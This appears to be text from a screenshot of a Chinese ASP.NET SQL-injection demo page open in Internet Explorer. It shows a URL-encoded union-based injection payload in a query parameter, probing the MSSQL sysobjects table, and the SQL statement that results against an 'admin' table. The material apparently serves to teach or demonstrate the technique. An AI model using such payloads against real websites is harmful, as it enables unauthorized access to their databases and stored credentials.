 暗影aspx构造注射专用页面 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) erver/1.aspx?xxser=1%20and%201=1%20union%20all%20select%201,'text',null%20from%20sysobjects 转到 链接 »
最终执行SQL语句为: select * from admin where id=1 and 1=1 union all select 1,'text',null from sysobjects